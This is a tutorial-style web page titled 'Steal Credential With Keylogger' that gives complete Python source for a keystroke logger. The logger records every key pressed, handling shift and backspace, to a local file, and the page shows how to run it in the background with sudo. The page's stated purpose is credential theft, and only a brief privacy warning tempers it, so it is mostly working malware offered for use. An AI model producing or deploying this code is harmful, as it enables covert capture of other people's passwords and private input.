Steal Credential With Keylogger
Steal Credential With Keylogger
Overview
This project is a keystroke logger that captures and records the keys pressed on the keyboard, logging them into a file named keystrokes.log. It processes each key press event to handle specific actions, such as backspace, special characters, and modifier keys (Ctrl, Shift, Alt), and writes the corresponding character to a log file.
This project is useful for purposes such as creating simple keystroke logging applications, debugging, or testing keyboard input behavior.
Demo
Source code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
import keyboard
log_file = "keystrokes.log"
shift_special_chars = {
'1': '!',
'2': '@',
'3': '#',
'4': '$',
'5': '%',
'6': '^',
'7': '&',
'8': '*',
'9': '(',
'0': ')',
'-': '_',
'=': '+',
'[': '{',
']': '}',
'\\': '|',
';': ':',
'\'': '"',
',': '<',
'.': '>',
'/': '?'
}
def on_key_press(event):
if event.name == 'backspace':
# Handle backspace by removing last character
try:
with open(log_file, 'r+') as f:
content = f.read()
if content:
f.seek(0) # To beginning of file
f.truncate() # Clear file contents
f.write(content[:-1]) # Rewrite without last character
except FileNotFoundError:
pass
elif event.name in ['ctrl', 'left ctrl', 'right ctrl', 'alt', 'shift'] or 'ctrl' in event.modifiers or 'alt' in event.modifiers:
pass
else:
char = event.name
if char == 'space':
char = ' '
elif 'shift' in event.modifiers:
if len(char) == 1 and char.isalpha():
char = char.upper()
elif char in shift_special_chars:
char = shift_special_chars[char]
elif char == 'enter':
char = '\n'
elif char == 'tab':
char = '\n /tab \n'
with open(log_file, 'a') as f:
f.write(char)
keyboard.on_press(on_key_press)
keyboard.wait()
How to use
To run the script, using
1
sudo python3 keylogger.py &
To view the log, using
1
cat keystrokes.log
Warning: Keystroke logging can be intrusive and potentially violate privacy. So it should be used responsibly and ethically.